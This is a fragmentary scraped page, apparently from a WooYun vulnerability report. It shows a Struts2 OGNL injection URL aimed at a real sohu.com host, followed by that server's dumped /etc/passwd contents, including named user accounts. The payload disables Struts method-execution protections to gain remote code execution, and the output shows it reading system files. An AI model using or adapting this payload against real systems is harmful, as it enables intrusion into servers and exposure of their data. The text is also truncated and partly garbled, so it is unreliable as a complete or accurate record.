 http://count.vrs.sohu.com/count/query_Album.action?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java
sohu.com
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X
Font Server:/etc/X11/fs:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin zhengwei:x:500:500::/home/zhengwei:/bin/bash zabbix:x:501:501::/home/zabbix:/bin/bash var count=null;
www.wooyun.org